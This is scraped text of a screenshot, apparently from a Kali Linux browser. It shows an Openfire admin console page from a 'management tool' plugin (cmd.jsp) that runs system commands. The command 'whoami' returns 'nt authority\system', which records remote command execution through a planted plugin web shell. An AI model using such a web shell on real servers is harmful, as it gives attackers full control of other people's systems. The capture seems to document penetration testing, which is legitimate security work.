 localhost:9090/plugins/openfire-management-tool-plugin/cmd.jsp?action=command
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sessions Group Chat Plugins
openfire management tool
system command
Execute command
whoami
Execute
Execution result
nt authority\system
| Group Chat | Plugins